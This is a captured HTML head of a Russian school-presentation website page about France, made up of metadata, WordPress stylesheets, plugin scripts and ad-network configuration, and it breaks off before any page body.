

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/geografija/frantsiia.html
body_size: 31256
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Франция</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Презентация по географии Франция Презентацию по географии выполнила учитель Владимерец Екатерина Александровна МБОУ СОШ №20 г. КраснодараСлайд №2" />
	<link rel="canonical" href="https://volna.org/geografija/frantsiia.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Франция" />
	<meta property="og:description" content="Слайд №1 Презентация по географии Франция Презентацию по географии выполнила учитель Владимерец Екатерина Александровна МБОУ СОШ №20 г. КраснодараСлайд №2" />
	<meta property="og:url" content="https://volna.org/geografija/frantsiia.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T08:21:24+00:00" />
	<meta property="article:modified_time" content="2014-12-17T09:00:47+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/frantsiia0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/geografija/frantsiia.html#article","isPartOf":{"@id":"https://volna.org/geografija/frantsiia.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Франция","datePublished":"2014-11-17T08:21:24+00:00","dateModified":"2014-12-17T09:00:47+00:00","mainEntityOfPage":{"@id":"https://volna.org/geografija/frantsiia.html"},"wordCount":298,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/geografija/frantsiia.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/frantsiia0.png","articleSection":["География"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/geografija/frantsiia.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/geografija/frantsiia.html","url":"https://volna.org/geografija/frantsiia.html","name":"Презентация - Франция","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/geografija/frantsiia.html#primaryimage"},"image":{"@id":"https://volna.org/geografija/frantsiia.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/frantsiia0.png","datePublished":"2014-11-17T08:21:24+00:00","dateModified":"2014-12-17T09:00:47+00:00","description":"Слайд №1 Презентация по географии Франция Презентацию по географии выполнила учитель Владимерец Екатерина Александровна МБОУ СОШ №20 г. КраснодараСлайд №2","breadcrumb":{"@id":"https://volna.org/geografija/frantsiia.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/geografija/frantsiia.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/geografija/frantsiia.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/frantsiia0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/frantsiia0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/geografija/frantsiia.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"География","item":"https://volna.org/geografija"},{"@type":"ListItem","position":4,"name":"Франция"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Франция&raquo;" href="https://volna.org/geografija/frantsiia.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"2c22be11bd","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/24788" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fgeografija%2Ffrantsiia.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fgeografija%2Ffrantsiia.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
